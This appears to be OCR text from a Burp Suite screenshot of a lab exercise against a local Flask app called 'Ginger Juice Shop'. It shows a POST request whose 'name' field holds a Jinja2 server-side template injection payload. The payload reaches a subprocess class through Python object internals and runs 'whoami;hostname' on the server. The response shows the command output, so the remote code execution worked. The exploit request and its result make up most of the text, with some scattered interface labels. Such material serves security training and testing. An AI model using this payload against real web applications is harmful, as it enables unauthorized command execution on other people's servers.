 Send
Cancel
<
>
Target: http://127.0.0.1:5000
HTTP/1
?
Request
Pretty
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
\n
Inspector
Notes
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name=
{{''.__class__.__mro__[1].__subclasses__()[536]('whoami;hostn
ame',shell=True,+stdout=-1).communicate()}}
Hello, (b'sid\npwnbox\n', None)!
Welcome to Ginger Juice Shop!
Back to Home
?
mi;hostname',shell=True,+stdout=-1).communicate()}}
1 match
Done
2,173 bytes | 20 millis